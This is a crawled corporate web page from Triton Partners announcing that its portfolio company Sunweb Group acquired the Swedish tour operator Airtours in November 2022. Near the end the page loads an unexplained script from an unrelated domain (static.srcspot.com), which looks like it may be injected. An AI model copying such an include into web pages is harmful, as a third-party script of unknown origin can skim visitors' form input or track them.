

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.triton-partners.com/media/news/sunweb-acquires-airtours/
body_size: 44532
content:

<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8 oldbrowser" lang="en"><![endif]-->
<!--[if IE 9]><html class="no-js ie9 oldbrowser" lang="en"><![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en">
<!--<![endif]-->
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE11,chrome=1">
    

<title>Sunweb acquires Airtours  </title>
<link rel="canonical" href="https://www.triton-partners.com/media/news/sunweb-acquires-airtours/" />

    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="https://www.triton-partners.com/media/news/sunweb-acquires-airtours/">
    <meta name="twitter:title" content="Sunweb acquires Airtours  " />
    <meta property="og:title" content="Sunweb acquires Airtours  " />
    <meta property="og:url" content="https://www.triton-partners.com/media/news/sunweb-acquires-airtours/" />

    <meta property="og:image" content="https://www.triton-partners.com/media/2299/triton-en-og-image.jpg" />
    <meta name="twitter:image" content="https://www.triton-partners.com/media/2299/triton-en-og-image.jpg">







<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/favicon/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/favicon/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="/favicon/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="/favicon/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="/favicon/apple-touch-icon-60x60.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="/favicon/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="/favicon/apple-touch-icon-76x76.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/favicon/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" sizes="196x196" href="/favicon/favicon-196x196.png" />
<link rel="icon" type="image/png" sizes="96x96" href="/favicon/favicon-96x96.png" />
<link rel="icon" type="image/png" sizes="32x32" href="/favicon/favicon-32x32.png" />
<link rel="icon" type="image/png" sizes="16x16" href="/favicon/favicon-16x16.png" />
<link rel="icon" type="image/png" sizes="128x128" href="/favicon/favicon-128.png" />
<meta name="application-name" content="&nbsp;" />
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="/favicon/mstile-144x144.png" />
<meta name="msapplication-square70x70logo" content="/favicon/mstile-70x70.png" />
<meta name="msapplication-square150x150logo" content="/favicon/mstile-150x150.png" />
<meta name="msapplication-wide310x150logo" content="/favicon/mstile-310x150.png" />
<meta name="msapplication-square310x310logo" content="/favicon/mstile-310x310.png" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
<script type="application/javascript" id="cRlY46oG5" src="https://app.usercentrics.eu/latest/main.js"></script>
    


    <style>
        #pre-load-screen {
            float: left;
            width: 100%;
            position: fixed;
            z-index: 999999998;
            height: 100%;
            top: 0;
            left: 0;
            background-color: white;
        }

        #nprogress .bar {
            background: #ff0000;
            position: fixed;
            z-index: 999999999;
            top: 0;
            left: 0;
            width: 100%;
            height: 2px;
        }
    </style>
    <!-- Google Tag Manager -->
    
    <!-- End Google Tag Manager -->

</head>
<body>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M368Q4CH"
                height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->
    <div id="pre-load-screen"></div>
    <div class="site-container">
        
<header class="desktop">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="https://www.triton-partners.com/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="163" height="44" /></a>
            </div>

            <div class="nav-container">
                <nav class="top-nav">
                    <ul>
                                <li><a href="https://www.triton-partners.com/investors/">Investors</a></li>
                                <li><a href="https://media.triton-partners.com/">Media</a></li>
                                <li><a href="https://www.triton-partners.com/careers/">Careers</a></li>
                                <li><a href="https://www.triton-partners.com/contact/">Contact</a></li>
                        <li><a href="http://portal.triton-partners.com/" class="header-btn" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>
                    </ul>
                </nav>

                <nav class="main-nav">
                    <ul class="site-tools">
                        <li>
                            <div class="language-picker">
                                    <img src="https://www.triton-partners.com/media/2240/en.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Home" width="27" height="27" />

                            </div>
                                    <div class="language-picker-container">
                                            <div class="full-site">

                                                <div class="lang-picker-heading">View the full site</div>
                                                <ul>
                                                            <li><a data-type="2" href="https://www.triton-partners.com/media/news/sunweb-acquires-airtours/">English</a></li>
                                                            <li><a data-type="2" href="https://www.triton-partners.de/media/neuigkeiten/sunweb-acquires-airtours/">Deutsch</a></li>
                                                </ul>
                                            </div>

                                            <div class="basic-site">
                                                <div class="lang-picker-heading">Basic information</div>
                                                <ul>
                                                        <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                                        <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                                        <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                                        <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                                        <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                                        <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                                        <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                                        <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                                                </ul>
                                            </div>
                                    </div>
                        </li>
                            <li class="search-ico"><i class="far fa-search"></i></li>
                    </ul>
                    <div class="site-search">
                        <form id="search-form" action="https://www.triton-partners.com/search-results/" method="get">
                            <input type="text" name="key" placeholder="Enter search terms..." />
                            <button class="btn" type="submit">Search</button>
                        </form>
                    </div>

                        <ul class="mega-menu">
                                <li class=" " data-mega-menu-selector="#mega-About">
                                    <a href="https://www.triton-partners.com/about/">About</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Investing">
                                    <a href="https://www.triton-partners.com/investing/">Investing</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Portfolio">
                                    <a href="https://www.triton-partners.com/portfolio/">Portfolio</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Team">
                                    <a href="https://www.triton-partners.com/team/">Team</a>
                                </li>
                                <li class=" " data-mega-menu-selector="#mega-Responsibility">
                                    <a href="https://www.triton-partners.com/responsibility/">Responsibility</a>
                                </li>
                        </ul>
                </nav>
            </div>


        </div>
    </div>
        <div id="mega-menu-container">
        </div>
</header>
        <header class="mobile">
    <div class="header-border">
        <div class="pw-medium">
            <div class="logo">
                <a href="https://www.triton-partners.com/"><img src="/assets/images/triton-logov2.png" alt="Triton" width="115" height="31" /></a>
            </div>
            <div class="menu-controls">

                <div class="language-picker">
                        <img src="https://www.triton-partners.com/media/2240/en.png?rmode=max&amp;width=54&amp;height=54&amp;saturation=0" alt="Home" width="27" height="27" />
                </div>


                    <div class="menu-btn">
                        <button class="hamburger hamburger--spin" type="button">
                            <span class="hamburger-box">
                                <span class="hamburger-inner"></span>
                            </span>
                        </button>
                    </div>
            </div>





        </div>


        <div class="mobile-nav">
            <nav>
                <ul class="flexnav">
                        <li class="search-container-mobile">
                            <div class="site-search">
                                <i class="far fa-search"></i>
                                <form id="search-form" action="https://www.triton-partners.com/search-results/" method="get">
                                    <input type="text" name="key" placeholder="Enter search terms..." />
                                    <button class="btn" type="submit">Search</button>
                                </form>
                            </div>
                        </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/about/">About</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/investing/">Investing</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/portfolio/">Portfolio</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/team/">Team</a>






                            </li>
                            <li class=" ">
                                <a href="https://www.triton-partners.com/responsibility/">Responsibility</a>






                            </li>
                            <li><a href="https://www.triton-partners.com/investors/">Investors</a></li>
                            <li><a href="https://media.triton-partners.com/">Media</a></li>
                            <li><a href="https://www.triton-partners.com/careers/">Careers</a></li>
                            <li><a href="https://www.triton-partners.com/contact/">Contact</a></li>
                    <li><a href="http://portal.triton-partners.com/" target="_blank" rel="noopener">INVESTOR LOGIN</a></li>



                    <li>
                            <h6>Connect with us</h6>
                        <div class="social-links">
                                <div><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener"><i class="fab fa-linkedin-in"></i></a></div>
                        </div>

                    </li>
                </ul>
            </nav>
        </div>
    </div>
</header>
<div class="mobile-location-container">
            <div class="language-picker-container language-picker-container-mobile">
                    <div class="full-site">

                        <div class="lang-picker-heading">View the full site</div>
                        <ul>
                                    <li><a data-type="2" href="https://www.triton-partners.com/media/news/sunweb-acquires-airtours/">English</a></li>
                                    <li><a data-type="2" href="https://www.triton-partners.de/media/neuigkeiten/sunweb-acquires-airtours/">Deutsch</a></li>
                        </ul>
                    </div>


                    <div class="basic-site">
                        <div class="lang-picker-heading">Basic information</div>
                        <ul>
                                <li><a href="https://dk.triton-partners.com/">Dansk</a></li>
                                <li><a href="https://es.triton-partners.com/">Espa&#xF1;ol</a></li>
                                <li><a href="https://fr.triton-partners.com/">Fran&#xE7;ais</a></li>
                                <li><a href="https://it.triton-partners.com/">Italiano</a></li>
                                <li><a href="https://nl.triton-partners.com/">Nederlands</a></li>
                                <li><a href="https://no.triton-partners.com/">Norge</a></li>
                                <li><a href="https://fi.triton-partners.com/">Suomi</a></li>
                                <li><a href="https://se.triton-partners.com/">Sverige</a></li>
                        </ul>
                    </div>

            </div>
</div>

        
    <div class="pw-medium">
        <div class="breadcrumb-container">
            <ul class="breadcrumb">
                                <li><a href="https://www.triton-partners.com/">Home</a><span class="divider">></span></li>
                                <li><a href="https://media.triton-partners.com/">Media</a><span class="divider">></span></li>
                                <li><a href="https://media.triton-partners.com/news/">News</a><span class="divider">></span></li>

                <li class="active">
                    Sunweb acquires Airtours 
                </li>
            </ul>
        </div>
    </div>

<script type="application/ld+json" >
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [

            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "https://www.triton-partners.com/"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Media",
                "item": "https://media.triton-partners.com/"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "News",
                "item": "https://media.triton-partners.com/news/"
            },
            {
                "@type": "ListItem",
                "position": 4,
                "name": "Sunweb acquires Airtours",
                "item": "/media/news/sunweb-acquires-airtours/"
            }        ]
    }
</script>

        <main id="main">
            
        <div class="fw">
            <div class="internal-banner ">
        <div class="banner-image" style="background-image: url(&#x27;https://www.triton-partners.com/media/2310/banner-1366px-645px-_comms_sunweb-group.jpg?width=1366&amp;height=645&amp;v=1d4a80012534360&#x27;)"><img src="https://www.triton-partners.com/media/2310/banner-1366px-645px-_comms_sunweb-group.jpg?width=1366&amp;height=645&amp;v=1d4a80012534360" alt="Sunweb acquires Airtours" /></div>
        <div class="banner-content">
            <div class="banner-heading">Sunweb acquires Airtours </div>
                <div class="banner-subheading">03.11.2022</div>
                <div class="banner-subheading"></div>
        </div>
            </div>
        </div>



<div class="search-bar" id="search-filter-container">
    <div class="pw">
        <div class="fw container-indent">
            <form action="/media/news/sunweb-acquires-airtours/">
                <div class="select-item">
                    <select name="company" id="media-company-filter" class="active">
                        <option data-company="all" value="all">Company</option>
                        
    <option data-company=acre.security  value="acre.security">Acre Security</option>
    <option data-company=aleris  value="aleris">Aleris</option>
    <option data-company=alimak.hek.group  value="alimak.hek.group">Alimak Hek Group</option>
    <option data-company=all4labels  value="all4labels">All4Labels</option>
    <option data-company=ambea  value="ambea">Ambea</option>
    <option data-company=arvos.group  value="arvos.group">Arvos Group</option>
    <option data-company=aventics  value="aventics">Aventics</option>
    <option data-company=battenfeld.cincinnati  value="battenfeld.cincinnati">battenfeld-cincinnati</option>
    <option data-company=befesa  value="befesa">Befesa</option>
    <option data-company=bergman.clinics  value="bergman.clinics">Bergman Clinics</option>
    <option data-company=bfc.fahrzeugteile  value="bfc.fahrzeugteile">BFC Fahrzeugteile</option>
    <option data-company=bluu.unit  value="bluu.unit">bluu unit</option>
    <option data-company=bormioli.pharma  value="bormioli.pharma">Bormioli Pharma</option>
    <option data-company=clinigen  value="clinigen">Clinigen</option>
    <option data-company=cobex  value="cobex">Cobex</option>
    <option data-company=compo  value="compo">Compo</option>
    <option data-company=deepocean  value="deepocean">DeepOcean</option>
    <option data-company=dematic  value="dematic">Dematic</option>
    <option data-company=dsi.underground  value="dsi.underground">DSI Underground</option>
    <option data-company=dsvm.group  value="dsvm.group">DSVM Group</option>
    <option data-company=dunkermotoren  value="dunkermotoren">Dunkermotoren</option>
    <option data-company=dywidag  value="dywidag">DYWIDAG</option>
    <option data-company=edsa  value="edsa">EDSA</option>
    <option data-company=eleda.group  value="eleda.group">Eleda Group</option>
    <option data-company=enexio  value="enexio">Enexio</option>
    <option data-company=eqos  value="eqos">EQOS</option>
    <option data-company=esperi  value="esperi">Esperi</option>
    <option data-company=europart  value="europart">Europart</option>
    <option data-company=ewellix  value="ewellix">Ewellix</option>
    <option data-company=fairwind  value="fairwind">FairWind</option>
    <option data-company=fertiberia  value="fertiberia">Fertiberia</option>
    <option data-company=fl&#xE4;ktgroup  value="fl&#xE4;ktgroup">Fl&#xE4;ktGroup</option>
    <option data-company=flokk  value="flokk">Flokk</option>
    <option data-company=formicon  value="formicon">formicon</option>
    <option data-company=gea.heat.exchangers  value="gea.heat.exchangers">GEA Heat Exchangers</option>
    <option data-company=geia.group  value="geia.group">Geia Group</option>
    <option data-company=glamox  value="glamox">Glamox</option>
    <option data-company=habeo.group  value="habeo.group">Habeo Group</option>
    <option data-company=hiq  value="hiq">HiQ</option>
    <option data-company=ifco  value="ifco">IFCO</option>
    <option data-company=inflight.service  value="inflight.service">Inflight Service</option>
    <option data-company=infratek  value="infratek">Infratek</option>
    <option data-company=k&#xE4;hrs  value="k&#xE4;hrs">K&#xE4;hrs</option>
    <option data-company=keenfinity.group  value="keenfinity.group">KEENFINITY Group</option>
    <option data-company=kelvion  value="kelvion">Kelvion</option>
    <option data-company=leadec  value="leadec">Leadec</option>
    <option data-company=lehnkering  value="lehnkering">Lehnkering</option>
    <option data-company=logstor  value="logstor">Logstor</option>
    <option data-company=med:on  value="med:on">MED:ON</option>
    <option data-company=mehil&#xE4;inen  value="mehil&#xE4;inen">Mehil&#xE4;inen</option>
    <option data-company=meine.radiologie.holding  value="meine.radiologie.holding">Meine Radiologie Holding</option>
    <option data-company=moove.group  value="moove.group">Moove Group</option>
    <option data-company=nexus.ag  value="nexus.ag">Nexus AG</option>
    <option data-company=nordic.tankers  value="nordic.tankers">Nordic Tankers</option>
    <option data-company=norres.group  value="norres.group">Norres Group</option>
    <option data-company=norstat  value="norstat">Norstat</option>
    <option data-company=obh.nordica  value="obh.nordica">OBH Nordica</option>
    <option data-company=ocu.group  value="ocu.group">OCU Group</option>
    <option data-company=optigroup  value="optigroup">OptiGroup</option>
    <option data-company=orion.engineered.carbons  value="orion.engineered.carbons">Orion Engineered Carbons</option>
    <option data-company=ovako  value="ovako">Ovako</option>
    <option data-company=pharmanovia  value="pharmanovia">Pharmanovia</option>
    <option data-company=polygon  value="polygon">Polygon</option>
    <option data-company=prodriven  value="prodriven">ProDriven</option>
    <option data-company=puukeskus  value="puukeskus">Puukeskus</option>
    <option data-company=ramudden.global  value="ramudden.global">Ramudden Global</option>
    <option data-company=renk.ag.(1)  value="renk.ag.(1)">RENK AG (1)</option>
    <option data-company=rocore.group  value="rocore.group">Rocore Group</option>
    <option data-company=royal.reesink  value="royal.reesink">Royal Reesink</option>
    <option data-company=r&#xFC;tgers  value="r&#xFC;tgers">R&#xFC;tgers</option>
    <option data-company=schock.gmbh  value="schock.gmbh">SCHOCK GmbH</option>
    <option data-company=sediver  value="sediver">Sediver</option>
    <option data-company=sits  value="sits">SITS</option>
    <option data-company=stabilus  value="stabilus">Stabilus</option>
    <option data-company=sunweb.group selected value="sunweb.group">Sunweb Group</option>
    <option data-company=suomen.l&#xE4;hikauppa  value="suomen.l&#xE4;hikauppa">Suomen L&#xE4;hikauppa</option>
    <option data-company=talis  value="talis">Talis</option>
    <option data-company=techouse.group  value="techouse.group">Techouse Group</option>
    <option data-company=trench.group  value="trench.group">Trench Group</option>
    <option data-company=triton.corporate.news  value="triton.corporate.news">Triton Corporate News</option>
    <option data-company=unica  value="unica">Unica</option>
    <option data-company=univativ  value="univativ">univativ</option>
    <option data-company=weru  value="weru">Weru</option>
    <option data-company=wittur  value="wittur">Wittur</option>

                    </select>
                </div>
                <div class="select-item">
                    <select name="sector" id="media-sector-filter" class="">
                        <option data-sector="all" value="all">Sector</option>
                        
    <option data-sector=business.services  value="business.services">Business Services</option>
    <option data-sector=healthcare  value="healthcare">Healthcare</option>
    <option data-sector=industrial.tech  value="industrial.tech">Industrial Tech</option>

                    </select>
                </div>
                <div class="select-item">
                    <select name="mediatype" id="media-type-filter" class="active">
                        <option data-mediatype="all" value="all">Media Type</option>
                            <option data-mediatype=newsitemml selected value="newsitemml">News</option>
                            <option data-mediatype=videoml  value="videoml">Video</option>
                            <option data-mediatype=imagedownloadml  value="imagedownloadml">Images</option>
                    </select>
                </div>
                <div class="select-item">

                    <select name="year" id="media-year-filter" class="active">
                        <option data-year="all" value="all">Year</option>
                        
    <option data-year=2026  value="2026">2026</option>
    <option data-year=2025  value="2025">2025</option>
    <option data-year=2024  value="2024">2024</option>
    <option data-year=2023  value="2023">2023</option>
    <option data-year=2022 selected value="2022">2022</option>
    <option data-year=2021  value="2021">2021</option>
    <option data-year=2020  value="2020">2020</option>
    <option data-year=2019  value="2019">2019</option>
    <option data-year=2018  value="2018">2018</option>
    <option data-year=2017  value="2017">2017</option>
    <option data-year=2016  value="2016">2016</option>
    <option data-year=2015  value="2015">2015</option>
    <option data-year=2014  value="2014">2014</option>
    <option data-year=2013  value="2013">2013</option>
    <option data-year=2012  value="2012">2012</option>
    <option data-year=2011  value="2011">2011</option>

                    </select>
                </div>
                <div class="button-item">
                    <button class="btn-go">GO</button>
                </div>
                <div class="button-item">
                    <button class="btn-reset hide">RESET</button>
                </div>

                <input type="hidden" data-language="" />

            </form>
        </div>
    </div>
</div>





<div class="site-content">
    <div class="pw">
        <div class="print-email">
            <a href="mailto:?subject=Sunweb acquires Airtours&amp;body=I thought you might be interested in the Sunweb acquires Airtours /media/news/sunweb-acquires-airtours/" class="email">
                <i class="fal fa-envelope"></i>
                <span>Email</span>
            </a>
            <a href="#" onclick="window.print();return false;" class="print">
                <i class="fal fa-print"></i>
                <span>Print</span>
            </a>
        </div>
        <div class="content-container-news container-indent-news">
            <h1>Sunweb acquires Airtours </h1>
                <div class="date-heading">03.11.2022</div>
            <p><strong><span>Stockholm (Sweden), 3 November 2022 </span></strong><span>– Sunweb Group (“Sunweb”), a Triton fund V portfolio company, has acquired Airtours (“Airtours”) </span>Sweden’s fourth largest tour operator. Through the acquisition, Sunweb Group will complement its existing business in Denmark, establish a strong footprint in Sweden, and will become one of the leading players in the Nordics.</p>
<p>Sunweb, acquired by Triton in 2019, is a digital holiday expert and one of Europe´s largest tour operators. The company was founded in 1991 and serves over one million travelers every year in seven European countries. Airtours, founded in 1998, serves around 100,000 travelers annually.</p>
<p>The acquisition of Airtours is an important and highly complementary step on Sunweb’s ambitious growth agenda. Both companies are asset-light, have product offerings that complement each other, sell directly to the consumer, while offering customers full flexibility with the security of a holiday package.</p>
<p><em>“In 2022, we have been leveraging all the hard work done during the two pandemic years, resulting in the best financial results in our history, increased market shares in our home markets, the introduction of cruises and the launch of Eliza was here in UK and Sunweb in Sweden, following a successful launch in Denmark in 2021. In 2023 we continue building on our improved market position and maintaining our growth. For Scandinavia, we now take an important step towards l becoming one of the largest players in the market,”</em> said Mattijs ten Brink, CEO at Sunweb Group.</p>
<p><strong><span><br /></span></strong><span></span></p>
        </div>
    </div>
        <div class="press-about-container">
            <div class="pw">
                <div class="fw container-indent-news">
                    <div class="content-container-news">
                            <div class="content-block">
                                <h3>About Airtours</h3>
                                <p><span>Travel operator Airtours was founded in 1998 and is specialized in weekend trips and sun holiday charter packages. Airtours is the largest Swedish-owned travel operator with roughly 100,000 travelers annually, of which ~70 percent are recurring customers.<br /></span></p>
<p><strong><span><br />About Sunweb Group<br /></span></strong><span>As one of the largest holiday operators in Europe, Sunweb Group is the driving force behind multiple brands across seven international markets – in the Netherlands, Belgium, Denmark, Sweden, France, UK, and Germany. At Sunweb Group, our ambition is to become the leading digital holiday expert. We will do this by continuing to develop distinctive digital brands that stand out and create personal and unique memories together with our partners. With around 500 employees and more than 300 tour guides and area managers in local destinations, we are always there for our more than one million customers each year. As an employer, Sunweb Group is proud of its unique attitude. We encourage our people to strive for both personal and professional growth and to make a meaningful impact every day. Sunweb Group was acquired by Triton Fund V in February 2019.</span></p>
                            </div>
                            <div class="content-block">
                                <h3>About Triton</h3>
                                <p>Since its establishment in 1997, Triton has sponsored ten funds, focusing on businesses in the industrial tech, services, consumer, and healthcare sectors. Triton invests in and supports the positive development of medium-sized businesses headquartered in Europe.</p>
<p>Triton seeks to contribute to the building of better businesses for the longer term and wishes to be agents of positive change towards sustainable operational improvement and growth.</p>
<p>The companies currently in Triton’s portfolio have combined sales of around EUR 18.1 billion and employ around 106,000 employees.</p>
<p>For further information:<span> </span><a href="http://www.triton-partners.com/">www.triton-partners.com</a></p>
                            </div>


                                <div class="press-contact-container">

                                    <h3>Press Contacts</h3>

                                        <div class="press-contacts">


                                                <div class="press-contact">
                                                    <div class="company-heading">Triton</div>
                                                    <div class="contact-name">Fredrik Haz&#xE9;n</div>
                                                        <div class="contact-phone">Phone: <a href="tel:&#x2B;46709483810">&#x2B;46 709 483 810</a></div>
                                                </div>
                                        </div>

                                </div>
                    </div>
                </div>
            </div>
        </div>

</div>

    <div class="pw">
        <div class="internal-news-list">
                <a href="/media/news/sunweb-acquires-airtours/" class="news-item">
                    <div class="news-thumb">
                            <img src="https://www.triton-partners.com/media/2309/preview-news-720x335-_comms_sunweb-group.jpg?width=720&amp;height=335&amp;v=1d4a7fffbe3dae0" alt="Sunweb acquires Airtours" width="720" height="335" />
                    </div>
                    <div class="news-date">03.11.2022</div>
                    <div class="news-title">Sunweb acquires Airtours </div>
                </a>
                <a href="/media/news/triton-to-acquire-corendon-through-sunweb/" class="news-item">
                    <div class="news-thumb">
                            <img src="https://www.triton-partners.com/media/2453/autoouw3koqo.jpg?width=720&amp;height=335&amp;v=1d51a25cdbb8b70" alt="Triton to acquire Corendon through Sunweb" width="720" height="335" />
                    </div>
                    <div class="news-date">03.06.2019</div>
                    <div class="news-title">Triton to acquire Corendon through Sunweb</div>
                </a>
                <a href="/media/news/triton-completes-acquisition-of-sunweb-group/" class="news-item">
                    <div class="news-thumb">
                            <img src="https://www.triton-partners.com/media/2309/preview-news-720x335-_comms_sunweb-group.jpg?width=720&amp;height=335&amp;v=1d4a7fffbe3dae0" alt="Triton completes acquisition of Sunweb Group" width="720" height="335" />
                    </div>
                    <div class="news-date">01.03.2019</div>
                    <div class="news-title">Triton completes acquisition of Sunweb Group</div>
                </a>
        </div>
            <div class="other-investments-link">
                <a href="https://media.triton-partners.com/?company=sunweb.group&amp;sector=&amp;mediaType=all&amp;year=all#search-filter-container">Read more Sunweb Group  News</a>
            </div>
    </div>

        </main>
        
<footer>
    <div class="pw-small">
        <div class="col-3">
                <div class="fw footer-text">
                    <h6>Your local contact details</h6>

                    
<p id="contact-footer">
        <span id="address">Triton Investments Advisers LLP</span>
        <br />
        <span id="telephone">T: <a href="tel:&#x2B;442072976150">&#x2B;44 207 297 6150</a></span>
</p>


                </div>
                    <a href="https://www.triton-partners.com/contact/" class="text-link">Other offices</a>
        </div>
        <div class="col-3">
            
<script async defer src="https://challenges.cloudflare.com/turnstile/v0/api.js"></script>

<div class="fw newsletter-signup">
<form action="/media/news/sunweb-acquires-airtours/" enctype="multipart/form-data" id="formf48754295e504361b393ba4161637c27" method="post">        <div class="fw footer-text">
            <h6>Keep up to date with our latest news</h6>

            <input type="hidden" name="Lang" value="en" />
            <input type="text" name="Email" placeholder="Your email address" />

            <div class="fw captcha">
                <div class="cf-turnstile" data-sitekey="0x4AAAAAAABXvXbkNEV-BbpH" data-callback="javascriptCallback"></div>


                <!-- This hidden input is required to store the response -->

                <label id="recaptcha-error" class="fw error" style="display: none;">This field is required.</label>
            </div>
        </div>
        <button type="submit" class="text-link">REGISTER</button>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_TeXIRrSbYm7R6rPIccag7EXcdS2xA11R3YE3aMYjaHb3dZQJPDFuKK-GDiz7XhKlodG7YBt41eR7Yu6H_Ij_VS4fRZkMhRsuzteRttHK_7MPZdA-dEdNxmNMINhgjwBME" /><input name="ufprt" type="hidden" value="CfDJ8GCdugpADcBHqEq5Pkt1l_TR8_vnj1ZtSeaATuH504FocN_Srn_87BFy0gl390uuaVEoOf34EZUWC1DCH2v2uWfyMCa9mJGDWlvffyvIsTBM0wxlE-Bc21oO15J3doCGnj40XxLu9_vEGi-anAUMiFTcHt8PnVN3NTLnfyvap-xl" /></form>
    

    <!-- This will prevent the form from submitting, if the captcha isn't completed. And will add a custom validation error under the captcha to prompt the user to complete it. -->
    
</div>
        </div>
        <div class="col-3">
                <h6>Connect with us</h6>
            <ul class="social-links">
                    <li><a href="https://www.linkedin.com/company/triton-partners" target="_blank" rel="noopener" aria-label="Link to LinkedIn"><i class="fab fa-linkedin-in"></i></a></li>
                    <li><a href="https://www.triton-partners.com/news/rss" target="_blank" aria-label="Link to RSS feed"><i class="far fa-rss"></i></a></li>
            </ul>
        </div>
    </div>

    <div class="footer-bar">
        <div class="pw-small">
            <ul>
                        <li><a href="https://www.triton-partners.com/legal-and-regulatory-notices/">Legal and Regulatory Notices</a></li>
                        <li><a href="https://www.triton-partners.com/privacy-notice/">Privacy Notice</a></li>
                        <li><a href="https://www.triton-partners.com/fraud-alert/">Fraud Alert</a></li>
                        <li><a href="https://www.triton-partners.com/modern-slavery-statement/">Modern Slavery Statement</a></li>
                        <li><a href="https://www.triton-partners.com/cookie-policy/">Cookie Policy</a></li>
                        <li><a href="https://www.triton-partners.com/sitemap/">Sitemap</a></li>
                    <li>|</li>
                <li>&copy; Triton 2026</li>
            </ul>
            <div class="footer-logo"><a href="https://www.unpri.org/" target="_blank" rel="noopener"><img src="/assets/images/pri-logo.png" alt="PRI logo" width="170" height="32" /></a></div>
        </div>
    </div>
</footer>
    </div>
    

    


<script src="/assets/dist/js/bundles/event-tracking.min.js"></script>

    


    <link rel="stylesheet" rel="preload" href="/assets/dist/css/main.css" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/laverne.js"></script>
<script nonce="bf8b538e212548bba2bf3525dee9eecf">(function(n,t){"use strict";var r=t.head||t.getElementsByTagName("head")[0],u=function(n,i){var r=new CustomEvent(n,{detail:i});t.dispatchEvent(r)},f=function(n){return new Promise(function(t){var i=new XMLHttpRequest;i.open("GET",n);i.onreadystatechange=function(){i.readyState===4&&(i.status===200||i.status===0&&i.responseText?t({url:n,content:i.responseText,type:i.getResponseHeader("content-type")}):t({url:n,errorMessage:i.statusText}))};i.send()})},i=function(n,i){if(n.errorMessage)console.log("ErrorMessage: ",n.url," ",n.errorMessage);else{var r=t.createElement("script");r.defer=!0;r.text=n.content;i.appendChild(r);n.url&&u("scriptExecuted",{url:n.url})}},e=function(n){i(n,r)},o=function(n){return n.map(function(n){return n&&e(n),n})},s=function(n){for(var i=[],t=0;t<n.length;t++)i.push(f(n[t]));return Promise.all(i)};n.WRScriptsToLoad=n.WRScriptsToLoad||[];n.wrLoader={iNeed:function(){for(var i=[],r=0,n=0;n<arguments.length;n++)arguments[n].url&&(i.push(arguments[n].url),WRScriptsToLoad.indexOf(arguments[n].url)===-1&&WRScriptsToLoad.push(arguments[n].url));return new Promise(function(n){t.addEventListener("scriptExecuted",function(t){if(t.detail&&t.detail.url){var u=t.detail.url;i.indexOf(u)>-1&&(r++,r===i.length&&n())}})})},load:function(){return s(WRScriptsToLoad).then(o)}};t.addEventListener("DOMContentLoaded",function(){i({content:"wrLoader.load();"},t.querySelector("body"))})})(window,document);
(function(n,t,i,r,u){n[r]=n[r]||[];n[r].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var e=t.getElementsByTagName(i)[0],f=t.createElement(i),o=r!="dataLayer"?"&l="+r:"";f.async=!0;f.src="https://www.googletagmanager.com/gtm.js?id="+u+o;e.parentNode.insertBefore(f,e)})(window,document,"script","dataLayer","GTM-M368Q4CH");
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function t(n){var i=$("p#contact-footer"),t;$("#address",i).html(n.addressLine1.replace(/\n/g,", "));t=$("#telephone a",i);t.attr("href","tel:"+n.telephone.replace(/ /g,"").replace("(","").replace(")","").replace(/-/g,""));t.html(n.telephone)}try{$.getJSON("/umbraco/api/locationapi/ipdetails?ip=10.0.1.61;",function(n){t(n)})}catch(n){console.log("ip lookup failed",n)}});
function javascriptCallback(n){allowSubmission=n}var allowSubmission=!1;
